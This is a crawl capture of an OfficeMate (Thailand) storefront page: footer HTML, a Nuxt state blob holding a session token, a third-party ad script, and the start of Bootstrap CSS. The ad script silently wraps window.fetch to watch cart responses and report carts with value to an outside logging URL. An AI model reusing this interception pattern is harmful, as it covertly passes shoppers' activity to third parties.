            </h4> <div class="footer-link">Boost productivity in every task with high-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99">office supplies and devices</a> such as <a href="https://www.ofm.co.th/en/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87">Elephant</a> ring binders, <a href="https://www.ofm.co.th/en/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD">Casio</a> calculators, <a href="https://www.ofm.co.th/en/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C">Scotch</a> glue sticks, ONE notebooks, <a href="https://www.ofm.co.th/en/brand/Pentel">Pentel</a> pens, and <a href="https://www.ofm.co.th/en/brand/WESTCOTT">WESTCOTT</a> scissors.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Printers and &amp; Ink
            </h4> <div class="footer-link">Shop scanners, <a href="https://www.ofm.co.th/en/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C">printers and ink</a> cartridges to ensure sharp, high-quality prints with reliable printers from <a href="https://www.ofm.co.th/en/brand/Brother">Brother</a> and genuine ink from top brands like <a href="https://www.ofm.co.th/en/brand/HP">HP</a> and <a href="https://www.ofm.co.th/en/brand/canon">Canon</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Cleaning
            </h4> <div class="footer-link">Keep your workspace clean and safe with quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94">cleaning</a> products such as <a href="https://www.ofm.co.th/en/brand/Scott">Scott</a> tissue, <a href="https://www.ofm.co.th/en/brand/Kings%20Stella">Kings Stella</a> glass cleaner, <a href="https://www.ofm.co.th/en/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C">Sunlight</a> dishwashing liquid, and pest control solutions from <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99">Baygon</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              IT Accessories and gadget
            </h4> <div class="footer-link">Enhance work efficiency with modern <a href="https://www.ofm.co.th/en/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94">IT accessories and gadget</a> like <a href="https://www.ofm.co.th/en/brand/Logitech">Logitech</a> mice, <a href="https://www.ofm.co.th/en/brand/WD">WD</a> portable hard drives, <a href="https://www.ofm.co.th/en/brand/SanDisk">SanDisk</a> flash drives, and <a href="https://www.ofm.co.th/en/brand/MSI">MSI</a> monitors.</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Food Service
            </h4> <div class="footer-link">Make your workplace more convenient with essential <a href="https://www.ofm.co.th/en/category/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89">food service</a> such as <a href="https://www.ofm.co.th/en/brand/Nespresso">Nespresso</a> coffee machines with <a href="https://www.ofm.co.th/en/brand/Moccona">Moccona</a> instant coffee, paper cone cups, or snacks like candies from <a href="https://www.ofm.co.th/en/brand/%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C">LOACKER</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Industrial
            </h4> <div class="footer-link">Ensure workplace safety with high-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99">industrial</a> products such as <a href="https://www.ofm.co.th/en/brand/Sri%20Trang%20Gloves">Sri Trang Gloves</a> nitrile gloves and <a href="https://www.ofm.co.th/en/brand/Microtex">Microtex</a> anti-static lab coats. Also available are safety support products from <a href="https://www.ofm.co.th/en/brand/3M">3M</a> and <a href="https://www.ofm.co.th/en/brand/Yamada">Yamada</a> protective masks, helping to ensure maximum safety for your staff.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Health and Wellness
            </h4> <div class="footer-link">Take care of your employees’ <a href="https://www.ofm.co.th/en/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1">health and wellness</a> with products like <a href="https://www.ofm.co.th/en/brand/FULICO">FULICO</a> ergonomic back supports and <a href="https://www.ofm.co.th/en/brand/Welcare">Welcare</a> face masks.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Gift and premium
            </h4> <div class="footer-link">Leave a lasting impression on your clients and partners with <a href="https://www.ofm.co.th/en/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81">gift and premium</a> from <a href="https://www.ofm.co.th/en/brand/KCG">KCG</a>, including <a href="https://www.ofm.co.th/en/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D">hamper</a> from well-known brands like <a href="https://www.ofm.co.th/en/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B3">Doikham</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%95%E0%B8%B8%E0%B8%87">Doitung</a>, <a href="https://www.ofm.co.th/en/brand/BRANDS">BRANDS</a>, and <a href="https://www.ofm.co.th/en/brand/%E0%B8%AD%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A0%E0%B8%B9%E0%B9%80%E0%B8%9A%E0%B8%A8%E0%B8%A3">Abhaibhubejhr</a> — a meaningful way to express your care and appreciation.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Service
            </h4> <div class="footer-link">Accelerate your business growth with <a href="https://www.ofm.co.th/en/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3">full-service</a> solutions such as <a href="https://www.ofm.co.th/en/brand/Microsoft">Microsoft</a> IT support packages, <a href="https://www.ofm.co.th/en/brand/Vfix">Vfix</a> wall-mounted air conditioner installation, and other services that support long-term success.</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Books and Online Courses
            </h4> <div class="footer-link">Browse a wide variety of <a href="https://www.ofm.co.th/en/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">books and online courses</a>, including motivational reads from <a href="https://www.ofm.co.th/en/brand/Springbooks">Springbooks</a>, comics from <a href="https://www.ofm.co.th/en/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">Bongkoch Kids</a>, and e-learning from <a href="https://www.ofm.co.th/en/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">Skooldio</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Lifestyle
            </h4> <div class="footer-link">For organizations looking to enhance employee well-being, we offer complete <a href="https://www.ofm.co.th/en/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">lifestyle</a> solutions—from <a href="https://www.ofm.co.th/en/brand/GRAND%20SPORT">GRAND SPORT</a> sports gear and <a href="https://www.ofm.co.th/en/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> art supplies to travel accessories from <a href="https://www.ofm.co.th/en/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a>—perfectly suited to your team's needs.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Tools &amp; Construction Equipment
            </h4> <div class="footer-link">Maximize performance with professional-grade <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">tools & construction equipment</a> such as <a href="https://www.ofm.co.th/en/brand/Toshino">Toshino</a> power strips and cables, <a href="https://www.ofm.co.th/en/brand/Philips">Philips</a> light bulbs, and <a href="https://www.ofm.co.th/en/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> bathroom accessories—designed for both quality and safety.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Furniture
            </h4> <div class="footer-link">We offer ergonomic office <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">furniture</a>  that blends comfort and functionality, such as <a href="https://www.ofm.co.th/en/brand/ONE">ONE</a> desks, <a href="https://www.ofm.co.th/en/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> office chairs, and <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> filing cabinets for organized storage—boosting workplace productivity.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Electrical Appliance
            </h4> <div class="footer-link">Upgrade to a more convenient and high-quality lifestyle with a full range of <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">electrical appliance</a>, including <a href="https://www.ofm.co.th/en/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a> air purifiers, <a href="https://www.ofm.co.th/en/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">Masterkool</a> evaporative coolers, <a href="https://www.ofm.co.th/en/brand/SHARP">SHARP</a> two-door refrigerators, and more—customized to suit your lifestyle.</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              Get the Best Monthly Deals at OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">Discover unbeatable deals at <a href="https://www.ofm.co.th/en/">OFM</a> every month—instantly available on our website. From massive Flash Sales and exclusive member privileges to special promotions from <a href="https://www.ofm.co.th/en/activity/ofm-mall">OFM Mall</a>, we bring you top-quality products at exceptional value.</p> <p class="mb-1 footer-link">For businesses, our <a href="https://www.ofm.co.th/en/promotions/sme-save-pack">SME Save Pack</a> is designed to help reduce costs efficiently. Enjoy special purchase rights, Buy 1 Get 1 Free offers, 0% installment plans, exclusive gifts, and eco-friendly <a href="https://www.ofm.co.th/en/activity/greener-geen-product">Green Products</a>.</p> <p class="mb-1 footer-link">Don’t miss out on these incredible opportunities—OfficeMate is here to help you shop smart and save big every month!</p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>OfficeMate (Thai) Limited (Head Office) 919/555 South Tower, 14th Floor Room 2-6,9 Silom Road, Silom, Bangrak, Bangkok 10500</div> <div>
              @Copyright 2008-2021 Website www.ofm.co.th
            </div> <div>
              Electronic Commercial Registration Number
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          our cookie policy here
        </a></p></div> <button>
      Accept
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i){return {layout:"default",data:[{pageTitle:"OfficeMate – All-in-One Business Supply Solution",pageContent:"Your one-stop shop for business! OfficeMate Online has paper, office machines, furniture, and factory essentials. Free shipping, 60-day credit.",pageRobot:a,pageKeyword:a,pageCanonical:a,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png",asyncCateIdLevelOne:b,asyncCateIdLevelTwo:b,asyncCateIdLevelThree:b,department_title:a,category_title:a,subcategory_title:a,page:1,categoly_template:b,selected_category:{},breadcrumbItems:[],defaultSorting:a,displaySubtitle:a}],fetch:{},error:d,state:{routeHistory:e,locales:["th",f],locale:f,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:g,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:h,currentTransactionId:a,display2C2PPaymentStep:b},user:{userInfo:{},userProfile:{id:a,status:"Active",account_channel:i,last_active:"2026-01-18T00:23:41.961Z"},userCostcenter:{},profileType:i,changeSitePermission:g,consentCookieStatus:a}},serverRendered:h,routePath:e,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:d}}}}("",void 0,0,null,"\u002Fen\u002Fcategory\u002Fcleaning\u002Fcleaning-tools\u002Fmop-and-spin-mop","en",false,true,"standard"));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/bb7a5a2.js" defer></script><script src="/_nuxt/b358825.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=JQwiX
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_JQwiX = false;
async function check_cart_JQwiX () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_JQwiX(`${c_read_url_JQwiX}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_JQwiX) {
            isCartChecked_JQwiX = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_JQwiX();
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/css/049f65c.css
body_size: 78809
content:
@charset "UTF-8";.nuxt-progress{position:fixed;top:0;left:0;right:0;height:2px;width:0;opacity:1;transition:width .1s,opacity .4s;background-color:#000;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}

/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 